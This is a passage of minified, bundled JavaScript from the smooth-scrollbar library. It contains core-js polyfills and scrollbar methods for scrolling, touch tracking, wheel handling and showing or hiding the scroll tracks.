g=this.options,b=this.size;switch(g.overscrollEffect){case"bounce":var y=Math.floor(Math.sqrt(Math.pow(b.container.width,2)+Math.pow(b.container.height,2))),p=this.__isMovementLocked()?2:10;return v.GLOBAL_ENV.TOUCH_SUPPORTED?(0,E.pickInRange)(y/p,100,1e3):(0,E.pickInRange)(y/10,25,50);case"glow":return 150;default:return 0}}},{key:"scrollTop",get:function(){return this.offset.y}},{key:"scrollLeft",get:function(){return this.offset.x}}]),m}()},function(r,a,e){r.exports={default:e(80),__esModule:!0}},function(r,a,e){e(81);var o=e(12).Object;r.exports=function(n,i){return o.defineProperties(n,i)}},function(r,a,e){var o=e(10);o(o.S+o.F*!e(20),"Object",{defineProperties:e(30)})},function(r,a,e){r.exports={default:e(83),__esModule:!0}},function(r,a,e){e(84),r.exports=e(12).Object.freeze},function(r,a,e){var o=e(18),n=e(65).onFreeze;e(85)("freeze",function(i){return function(t){return i&&o(t)?i(n(t)):t}})},function(r,a,e){var o=e(10),n=e(12),i=e(21);r.exports=function(t,s){var u=(n.Object||{})[t]||Object[t],c={};c[t]=s(u),o(o.S+o.F*i(function(){u(1)}),"Object",c)}},function(r,a,e){r.exports={default:e(87),__esModule:!0}},function(r,a,e){e(88);var o=e(12).Object;r.exports=function(n,i,t){return o.defineProperty(n,i,t)}},function(r,a,e){var o=e(10);o(o.S+o.F*!e(20),"Object",{defineProperty:e(16).f})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(93);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){r.exports={default:e(91),__esModule:!0}},function(r,a,e){e(92),r.exports=e(12).Object.keys},function(r,a,e){var o=e(47),n=e(31);e(85)("keys",function(){return function(i){return n(o(i))}})},function(r,a,e){function o(d){return d&&d.__esModule?d:{default:d}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(94);(0,s.default)(u).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return u[d]}})});var c=e(95);(0,s.default)(c).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return c[d]}})});var f=e(111);(0,s.default)(f).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return f[d]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=function(f){var d={},v={};return(0,s.default)(f).forEach(function(E){(0,i.default)(d,E,{get:function(){if(!v.hasOwnProperty(E)){var m=f[E];v[E]=m()}return v[E]}})}),d},c={MutationObserver:function(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver},TOUCH_SUPPORTED:function(){return"ontouchstart"in document},EASING_MULTIPLIER:function(){return navigator.userAgent.match(/Android/)?.5:.25},WHEEL_EVENT:function(){return"onwheel"in window?"wheel":"mousewheel"}};a.GLOBAL_ENV=u(c)},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(96),i=o(n);Object.defineProperty(a,"__esModule",{value:!0});var t=new i.default,s=t.set.bind(t),u=t.delete.bind(t);t.update=function(){t.forEach(function(c){c.__updateTree()})},t.delete=function(){var c=u.apply(void 0,arguments);return t.update(),c},t.set=function(){var c=s.apply(void 0,arguments);return t.update(),c},a.sbList=t},function(r,a,e){r.exports={default:e(97),__esModule:!0}},function(r,a,e){e(75),e(4),e(57),e(98),e(108),r.exports=e(12).Map},function(r,a,e){var o=e(99);r.exports=e(104)("Map",function(n){return function(){return n(this,arguments.length>0?arguments[0]:void 0)}},{get:function(n){var i=o.getEntry(this,n);return i&&i.v},set:function(n,i){return o.def(this,n===0?0:n,i)}},o,!0)},function(r,a,e){var o=e(16).f,n=e(29),i=e(100),t=e(13),s=e(101),u=e(7),c=e(102),f=e(8),d=e(60),v=e(103),E=e(20),m=e(65).fastKey,g=E?"_s":"size",b=function(y,p){var _,w=m(p);if(w!=="F")return y._i[w];for(_=y._f;_;_=_.n)if(_.k==p)return _};r.exports={getConstructor:function(y,p,_,w){var C=y(function(S,k){s(S,C,p,"_i"),S._i=n(null),S._f=void 0,S._l=void 0,S[g]=0,k!=null&&c(k,_,S[w],S)});return i(C.prototype,{clear:function(){for(var S=this,k=S._i,I=S._f;I;I=I.n)I.r=!0,I.p&&(I.p=I.p.n=void 0),delete k[I.i];S._f=S._l=void 0,S[g]=0},delete:function(S){var k=this,I=b(k,S);if(I){var z=I.n,W=I.p;delete k._i[I.i],I.r=!0,W&&(W.n=z),z&&(z.p=W),k._f==I&&(k._f=z),k._l==I&&(k._l=W),k[g]--}return!!I},forEach:function(S){s(this,C,"forEach");for(var k,I=t(S,arguments.length>1?arguments[1]:void 0,3);k=k?k.n:this._f;)for(I(k.v,k.k,this);k&&k.r;)k=k.p},has:function(S){return!!b(this,S)}}),E&&o(C.prototype,"size",{get:function(){return u(this[g])}}),C},def:function(y,p,_){var w,C,S=b(y,p);return S?S.v=_:(y._l=S={i:C=m(p,!0),k:p,v:_,p:w=y._l,n:void 0,r:!1},y._f||(y._f=S),w&&(w.n=S),y[g]++,C!=="F"&&(y._i[C]=S)),y},getEntry:b,setStrong:function(y,p,_){f(y,p,function(w,C){this._t=w,this._k=C,this._l=void 0},function(){for(var w=this,C=w._k,S=w._l;S&&S.r;)S=S.p;return w._t&&(w._l=S=S?S.n:w._t._f)?C=="keys"?d(0,S.k):C=="values"?d(0,S.v):d(0,[S.k,S.v]):(w._t=void 0,d(1))},_?"entries":"values",!_,!0),v(p)}}},function(r,a,e){var o=e(15);r.exports=function(n,i,t){for(var s in i)t&&n[s]?n[s]=i[s]:o(n,s,i[s]);return n}},function(r,a){r.exports=function(e,o,n,i){if(!(e instanceof o)||i!==void 0&&i in e)throw TypeError(n+": incorrect invocation!");return e}},function(r,d,e){var o=e(13),n=e(49),i=e(50),t=e(17),s=e(37),u=e(52),c={},f={},d=r.exports=function(v,E,m,g,b){var y,p,_,w,C=b?function(){return v}:u(v),S=o(m,g,E?2:1),k=0;if(typeof C!="function")throw TypeError(v+" is not iterable!");if(i(C)){for(y=s(v.length);y>k;k++)if(w=E?S(t(p=v[k])[0],p[1]):S(v[k]),w===c||w===f)return w}else for(_=C.call(v);!(p=_.next()).done;)if(w=n(_,S,p.value,E),w===c||w===f)return w};d.BREAK=c,d.RETURN=f},function(r,a,e){var o=e(11),n=e(12),i=e(16),t=e(20),s=e(45)("species");r.exports=function(u){var c=typeof n[u]=="function"?n[u]:o[u];t&&c&&!c[s]&&i.f(c,s,{configurable:!0,get:function(){return this}})}},function(r,a,e){var o=e(11),n=e(10),i=e(65),t=e(21),s=e(15),u=e(100),c=e(102),f=e(101),d=e(18),v=e(44),E=e(16).f,m=e(105)(0),g=e(20);r.exports=function(b,y,p,_,w,C){var S=o[b],k=S,I=w?"set":"add",z=k&&k.prototype,W={};return g&&typeof k=="function"&&(C||z.forEach&&!t(function(){new k().entries().next()}))?(k=y(function(R,ne){f(R,k,b,"_c"),R._c=new S,ne!=null&&c(ne,w,R[I],R)}),m("add,clear,delete,forEach,get,has,set,keys,values,entries,toJSON".split(","),function(R){var ne=R=="add"||R=="set";R in z&&(!C||R!="clear")&&s(k.prototype,R,function(A,fe){if(f(this,k,R),!ne&&C&&!d(A))return R=="get"&&void 0;var V=this._c[R](A===0?0:A,fe);return ne?this:V})}),"size"in z&&E(k.prototype,"size",{get:function(){return this._c.size}})):(k=_.getConstructor(y,b,w,I),u(k.prototype,p),i.NEED=!0),v(k,b),W[b]=k,n(n.G+n.W+n.F,W),C||_.setStrong(k,b,w),k}},function(r,a,e){var o=e(13),n=e(34),i=e(47),t=e(37),s=e(106);r.exports=function(u,c){var f=u==1,d=u==2,v=u==3,E=u==4,m=u==6,g=u==5||m,b=c||s;return function(y,p,_){for(var w,C,S=i(y),k=n(S),I=o(p,_,3),z=t(k.length),W=0,R=f?b(y,z):d?b(y,0):void 0;z>W;W++)if((g||W in k)&&(w=k[W],C=I(w,W,S),u)){if(f)R[W]=C;else if(C)switch(u){case 3:return!0;case 5:return w;case 6:return W;case 2:R.push(w)}else if(E)return!1}return m?-1:v||E?E:R}}},function(r,a,e){var o=e(107);r.exports=function(n,i){return new(o(n))(i)}},function(r,a,e){var o=e(18),n=e(71),i=e(45)("species");r.exports=function(t){var s;return n(t)&&(s=t.constructor,typeof s!="function"||s!==Array&&!n(s.prototype)||(s=void 0),o(s)&&(s=s[i],s===null&&(s=void 0))),s===void 0?Array:s}},function(r,a,e){var o=e(10);o(o.P+o.R,"Map",{toJSON:e(109)("Map")})},function(r,a,e){var o=e(53),n=e(110);r.exports=function(i){return function(){if(o(this)!=i)throw TypeError(i+"#toJSON isn't generic");return n(this)}}},function(r,a,e){var o=e(102);r.exports=function(n,i){var t=[];return o(n,!1,t.push,t,i),t}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.selectors="scrollbar, [scrollbar], [data-scrollbar]"},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(113);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(_){return _&&_.__esModule?_:{default:_}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(114);(0,s.default)(u).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return u[_]}})});var c=e(115);(0,s.default)(c).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return c[_]}})});var f=e(116);(0,s.default)(f).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return f[_]}})});var d=e(117);(0,s.default)(d).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return d[_]}})});var v=e(118);(0,s.default)(v).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return v[_]}})});var E=e(119);(0,s.default)(E).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return E[_]}})});var m=e(120);(0,s.default)(m).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return m[_]}})});var g=e(121);(0,s.default)(g).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return g[_]}})});var b=e(122);(0,s.default)(b).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return b[_]}})});var y=e(123);(0,s.default)(y).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return y[_]}})});var p=e(124);(0,s.default)(p).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return p[_]}})})},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.buildCurve=function(e,o){if(o<=0)return[e];for(var n=[],i=Math.round(o/1e3*60)-1,t=e?Math.pow(1/Math.abs(e),1/i):0,s=1;s<=i;s++)n.push(e-e*Math.pow(t,s));return n.push(e),n}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0});var e=100;a.debounce=function(o){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:e,i=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2];if(typeof o=="function"){var t=void 0;return function(){for(var s=arguments.length,u=Array(s),c=0;c<s;c++)u[c]=arguments[c];!t&&i&&setTimeout(function(){return o.apply(void 0,u)}),clearTimeout(t),t=setTimeout(function(){t=void 0,o.apply(void 0,u)},n)}}}},function(r,a,e){function o(s){return s&&s.__esModule?s:{default:s}}function n(s){if(Array.isArray(s)){for(var u=0,c=Array(s.length);u<s.length;u++)c[u]=s[u];return c}return(0,t.default)(s)}var i=e(2),t=o(i);Object.defineProperty(a,"__esModule",{value:!0}),a.findChild=function(s,u){var c=s.children,f=null;return c&&[].concat(n(c)).some(function(d){if(d.className.match(u))return f=d,!0}),f}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0});var e={STANDARD:1,OTHERS:-3},o=[1,28,500],n=function(i){return o[i]||o[0]};a.getDelta=function(i){if("deltaX"in i){var t=n(i.deltaMode);return{x:i.deltaX/e.STANDARD*t,y:i.deltaY/e.STANDARD*t}}return"wheelDeltaX"in i?{x:i.wheelDeltaX/e.OTHERS,y:i.wheelDeltaY/e.OTHERS}:{x:0,y:i.wheelDelta/e.OTHERS}}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.getPointerData=function(e){return e.touches?e.touches[e.touches.length-1]:e}},function(r,a,e){Object.defineProperty(a,"__esModule",{value:!0}),a.getPosition=void 0;var o=e(118);a.getPosition=function(n){var i=(0,o.getPointerData)(n);return{x:i.clientX,y:i.clientY}}},function(r,a,e){Object.defineProperty(a,"__esModule",{value:!0}),a.getTouchID=void 0;var o=e(118);a.getTouchID=function(n){var i=(0,o.getPointerData)(n);return i.identifier}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.isOneOf=function(e){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return o.some(function(n){return e===n})}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.pickInRange=function(e){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:-1/0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1/0;return Math.max(o,Math.min(e,n))}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(90),i=o(n);Object.defineProperty(a,"__esModule",{value:!0});var t=["webkit","moz","ms","o"],s=new RegExp("^-(?!(?:"+t.join("|")+")-)"),u=function(c){var f={};return(0,i.default)(c).forEach(function(d){if(!s.test(d))return void(f[d]=c[d]);var v=c[d];d=d.replace(/^-/,""),f[d]=v,t.forEach(function(E){f["-"+E+"-"+d]=v})}),f};a.setStyle=function(c,f){f=u(f),(0,i.default)(f).forEach(function(d){var v=d.replace(/^-/,"").replace(/-([a-z])/g,function(E,m){return m.toUpperCase()});c.style[v]=f[d]})}},function(r,a,e){function o(b){return b&&b.__esModule?b:{default:b}}function n(b){if(Array.isArray(b)){for(var y=0,p=Array(b.length);y<b.length;y++)p[y]=b[y];return p}return(0,s.default)(b)}function i(b,y){if(!(b instanceof y))throw new TypeError("Cannot call a class as a function")}var t=e(2),s=o(t),u=e(86),c=o(u),f=e(125),d=o(f);Object.defineProperty(a,"__esModule",{value:!0}),a.TouchRecord=void 0;var v=d.default||function(b){for(var y=1;y<arguments.length;y++){var p=arguments[y];for(var _ in p)Object.prototype.hasOwnProperty.call(p,_)&&(b[_]=p[_])}return b},E=function(){function b(y,p){for(var _=0;_<p.length;_++){var w=p[_];w.enumerable=w.enumerable||!1,w.configurable=!0,"value"in w&&(w.writable=!0),(0,c.default)(y,w.key,w)}}return function(y,p,_){return p&&b(y.prototype,p),_&&b(y,_),y}}(),m=e(119),g=function(){function b(y){i(this,b),this.updateTime=Date.now(),this.delta={x:0,y:0},this.velocity={x:0,y:0},this.lastPosition=(0,m.getPosition)(y)}return E(b,[{key:"update",value:function(y){var p=this.velocity,_=this.updateTime,w=this.lastPosition,C=Date.now(),S=(0,m.getPosition)(y),k={x:-(S.x-w.x),y:-(S.y-w.y)},I=C-_||16,z=k.x/I*1e3,W=k.y/I*1e3;p.x=.8*z+.2*p.x,p.y=.8*W+.2*p.y,this.delta=k,this.updateTime=C,this.lastPosition=S}}]),b}();a.TouchRecord=function(){function b(){i(this,b),this.touchList={},this.lastTouch=null,this.activeTouchID=void 0}return E(b,[{key:"__add",value:function(y){if(this.__has(y))return null;var p=new g(y);return this.touchList[y.identifier]=p,p}},{key:"__renew",value:function(y){if(!this.__has(y))return null;var p=this.touchList[y.identifier];return p.update(y),p}},{key:"__delete",value:function(y){return delete this.touchList[y.identifier]}},{key:"__has",value:function(y){return this.touchList.hasOwnProperty(y.identifier)}},{key:"__setActiveID",value:function(y){this.activeTouchID=y[y.length-1].identifier,this.lastTouch=this.touchList[this.activeTouchID]}},{key:"__getActiveTracker",value:function(){var y=this.touchList,p=this.activeTouchID;return y[p]}},{key:"isActive",value:function(){return this.activeTouchID!==void 0}},{key:"getDelta",value:function(){var y=this.__getActiveTracker();return y?v({},y.delta):this.__primitiveValue}},{key:"getVelocity",value:function(){var y=this.__getActiveTracker();return y?v({},y.velocity):this.__primitiveValue}},{key:"getLastPosition",value:function(){var y=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",p=this.__getActiveTracker()||this.lastTouch,_=p?p.lastPosition:this.__primitiveValue;return y?_.hasOwnProperty(y)?_[y]:0:v({},_)}},{key:"updatedRecently",value:function(){var y=this.__getActiveTracker();return y&&Date.now()-y.updateTime<30}},{key:"track",value:function(y){var p=this,_=y.targetTouches;return[].concat(n(_)).forEach(function(w){p.__add(w)}),this.touchList}},{key:"update",value:function(y){var p=this,_=y.touches,w=y.changedTouches;return[].concat(n(_)).forEach(function(C){p.__renew(C)}),this.__setActiveID(w),this.touchList}},{key:"release",value:function(y){var p=this;return this.activeTouchID=void 0,[].concat(n(y.changedTouches)).forEach(function(_){p.__delete(_)}),this.touchList}},{key:"__primitiveValue",get:function(){return{x:0,y:0}}}]),b}()},function(r,a,e){r.exports={default:e(126),__esModule:!0}},function(r,a,e){e(127),r.exports=e(12).Object.assign},function(r,a,e){var o=e(10);o(o.S+o.F,"Object",{assign:e(128)})},function(r,a,e){var o=e(31),n=e(69),i=e(70),t=e(47),s=e(34),u=Object.assign;r.exports=!u||e(21)(function(){var c={},f={},d=Symbol(),v="abcdefghijklmnopqrst";return c[d]=7,v.split("").forEach(function(E){f[E]=E}),u({},c)[d]!=7||Object.keys(u({},f)).join("")!=v})?function(c,f){for(var d=t(c),v=arguments.length,E=1,m=n.f,g=i.f;v>E;)for(var b,y=s(arguments[E++]),p=m?o(y).concat(m(y)):o(y),_=p.length,w=0;_>w;)g.call(y,b=p[w++])&&(d[b]=y[b]);return d}:u},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(130);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(S){return S&&S.__esModule?S:{default:S}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(131);(0,s.default)(u).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return u[S]}})});var c=e(132);(0,s.default)(c).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return c[S]}})});var f=e(133);(0,s.default)(f).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return f[S]}})});var d=e(134);(0,s.default)(d).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return d[S]}})});var v=e(135);(0,s.default)(v).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return v[S]}})});var E=e(136);(0,s.default)(E).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return E[S]}})});var m=e(137);(0,s.default)(m).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return m[S]}})});var g=e(138);(0,s.default)(g).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return g[S]}})});var b=e(139);(0,s.default)(b).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return b[S]}})});var y=e(140);(0,s.default)(y).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return y[S]}})});var p=e(141);(0,s.default)(p).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return p[S]}})});var _=e(142);(0,s.default)(_).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return _[S]}})});var w=e(143);(0,s.default)(w).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return w[S]}})});var C=e(144);(0,s.default)(C).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return C[S]}})})},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.clearMovement=o.SmoothScrollbar.prototype.stop=function(){this.movement.x=this.movement.y=0,cancelAnimationFrame(this.__timerID.scrollTo)}},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,t.default)(f)}var i=e(2),t=o(i),s=e(78),u=e(112),c=e(89);s.SmoothScrollbar.prototype.destroy=function(f){var d=this.__listeners,v=this.__handlers,E=this.__observer,m=this.targets,g=m.container,b=m.content;if(v.forEach(function(p){var _=p.evt,w=p.elem,C=p.fn;w.removeEventListener(_,C)}),v.length=d.length=0,this.stop(),cancelAnimationFrame(this.__timerID.render),E&&E.disconnect(),c.sbList.delete(g),!f&&g.parentNode){for(var y=[].concat(n(b.childNodes));g.firstChild;)g.removeChild(g.firstChild);y.forEach(function(p){return g.appendChild(p)}),(0,u.setStyle)(g,{overflow:""}),g.scrollTop=this.scrollTop,g.scrollLeft=this.scrollLeft}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.getContentElem=function(){return this.targets.content}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.getSize=function(){var n=this.targets.container,i=this.targets.content;return{container:{width:n.clientWidth,height:n.clientHeight},content:{width:i.offsetWidth-i.clientWidth+i.scrollWidth,height:i.offsetHeight-i.clientHeight+i.scrollHeight}}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.infiniteScroll=function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:50;if(typeof n=="function"){var t={x:0,y:0},s=!1;this.addListener(function(u){var c=u.offset,f=u.limit;f.y-c.y<=i&&c.y>t.y&&!s&&(s=!0,setTimeout(function(){return n(u)})),f.y-c.y>i&&(s=!1),t=c})}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.isVisible=function(n){var i=this.bounding,t=n.getBoundingClientRect(),s=Math.max(i.top,t.top),u=Math.max(i.left,t.left),c=Math.min(i.right,t.right),f=Math.min(i.bottom,t.bottom);return s<f&&u<c}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.addListener=function(n){typeof n=="function"&&this.__listeners.push(n)},o.SmoothScrollbar.prototype.removeListener=function(n){typeof n=="function"&&this.__listeners.some(function(i,t,s){return i===n&&s.splice(t,1)})}},function(r,a,e){function o(E){return E&&E.__esModule?E:{default:E}}function n(E,m,g){return m in E?(0,c.default)(E,m,{value:g,enumerable:!0,configurable:!0,writable:!0}):E[m]=g,E}function i(E,m){return!!m.length&&m.some(function(g){return E.match(g)})}function t(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:d.REGIESTER,m=v[E];return function(){for(var g=arguments.length,b=Array(g),y=0;y<g;y++)b[y]=arguments[y];this.__handlers.forEach(function(p){var _=p.elem,w=p.evt,C=p.fn,S=p.hasRegistered;S&&E===d.REGIESTER||!S&&E===d.UNREGIESTER||i(w,b)&&(_[m](w,C),p.hasRegistered=!S)})}}var s,u=e(86),c=o(u),f=e(78),d={REGIESTER:0,UNREGIESTER:1},v=(s={},n(s,d.REGIESTER,"addEventListener"),n(s,d.UNREGIESTER,"removeEventListener"),s);f.SmoothScrollbar.prototype.registerEvents=t(d.REGIESTER),f.SmoothScrollbar.prototype.unregisterEvents=t(d.UNREGIESTER)},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.scrollIntoView=function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=i.alignToTop,s=t===void 0||t,u=i.onlyScrollIfNeeded,c=u!==void 0&&u,f=i.offsetTop,d=f===void 0?0:f,v=i.offsetLeft,E=v===void 0?0:v,m=i.offsetBottom,g=m===void 0?0:m,b=this.targets,y=this.bounding;if(n&&b.container.contains(n)){var p=n.getBoundingClientRect();c&&this.isVisible(n)||this.__setMovement(p.left-y.left-E,s?p.top-y.top-d:p.bottom-y.bottom-g)}}},function(r,a,e){var o=e(112),n=e(78);n.SmoothScrollbar.prototype.scrollTo=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.offset.x,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.offset.y,s=this,u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0,c=arguments.length>3&&arguments[3]!==void 0?arguments[3]:null,f=this.options,d=this.offset,v=this.limit,E=this.__timerID;cancelAnimationFrame(E.scrollTo),c=typeof c=="function"?c:function(){},f.renderByPixels&&(i=Math.round(i),t=Math.round(t));var m=d.x,g=d.y,b=(0,o.pickInRange)(i,0,v.x)-m,y=(0,o.pickInRange)(t,0,v.y)-g,p=(0,o.buildCurve)(b,u),_=(0,o.buildCurve)(y,u),w=p.length,C=0,S=function k(){s.setPosition(m+p[C],g+_[C]),C++,C===w?requestAnimationFrame(function(){c(s)}):E.scrollTo=requestAnimationFrame(k)};S()}},function(r,a,e){function o(s){return s&&s.__esModule?s:{default:s}}var n=e(90),i=o(n),t=e(78);t.SmoothScrollbar.prototype.setOptions=function(){var s=this,u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,i.default)(u).forEach(function(c){s.options.hasOwnProperty(c)&&u[c]!==void 0&&(s.options[c]=u[c])})}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(125),i=o(n),t=i.default||function(c){for(var f=1;f<arguments.length;f++){var d=arguments[f];for(var v in d)Object.prototype.hasOwnProperty.call(d,v)&&(c[v]=d[v])}return c},s=e(112),u=e(78);u.SmoothScrollbar.prototype.setPosition=function(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.offset.x,f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.offset.y,d=arguments.length>2&&arguments[2]!==void 0&&arguments[2];this.__hideTrackThrottle();var v={},E=this.options,m=this.offset,g=this.limit,b=this.targets,y=this.__listeners;E.renderByPixels&&(c=Math.round(c),f=Math.round(f)),c!==m.x&&this.showTrack("x"),f!==m.y&&this.showTrack("y"),c=(0,s.pickInRange)(c,0,g.x),f=(0,s.pickInRange)(f,0,g.y),c===m.x&&f===m.y||(v.direction={x:c===m.x?"none":c>m.x?"right":"left",y:f===m.y?"none":f>m.y?"down":"up"},this.__readonly("offset",{x:c,y:f}),v.limit=t({},g),v.offset=t({},this.offset),this.__setThumbPosition(),(0,s.setStyle)(b.content,{"-transform":"translate3d("+-c+"px, "+-f+"px, 0)"}),d||y.forEach(function(p){E.syncCallbacks?p(v):requestAnimationFrame(function(){p(v)})}))}},function(r,a,e){function o(E){return E&&E.__esModule?E:{default:E}}function n(E,m,g){return m in E?(0,u.default)(E,m,{value:g,enumerable:!0,configurable:!0,writable:!0}):E[m]=g,E}function i(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:f.SHOW,m=v[E];return function(){var g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"both",b=this.options,y=this.movement,p=this.targets,_=p.container,w=p.xAxis,C=p.yAxis;y.x||y.y?_.classList.add(d.CONTAINER):_.classList.remove(d.CONTAINER),b.alwaysShowTracks&&E===f.HIDE||(g=g.toLowerCase(),g==="both"&&(w.track.classList[m](d.TRACK),C.track.classList[m](d.TRACK)),g==="x"&&w.track.classList[m](d.TRACK),g==="y"&&C.track.classList[m](d.TRACK))}}var t,s=e(86),u=o(s),c=e(78),f={SHOW:0,HIDE:1},d={TRACK:"show",CONTAINER:"scrolling"},v=(t={},n(t,f.SHOW,"add"),n(t,f.HIDE,"remove"),t);c.SmoothScrollbar.prototype.showTrack=i(f.SHOW),c.SmoothScrollbar.prototype.hideTrack=i(f.HIDE)},function(r,a,e){function o(){if(this.options.overscrollEffect==="glow"){var u=this.targets,c=this.size,f=u.canvas,d=f.elem,v=f.context,E=window.devicePixelRatio||1,m=c.container.width*E,g=c.container.height*E;m===d.width&&g===d.height||(d.width=m,d.height=g,v.scale(E,E))}}function n(){var u=this.size,c=this.thumbSize,f=this.targets,d=f.xAxis,v=f.yAxis;(0,t.setStyle)(d.track,{display:u.content.width<=u.container.width?"none":"block"}),(0,t.setStyle)(v.track,{display:u.content.height<=u.container.height?"none":"block"}),(0,t.setStyle)(d.thumb,{width:c.x+"px"}),(0,t.setStyle)(v.thumb,{height:c.y+"px"})}function i(){var u=this.options;this.__updateBounding();var 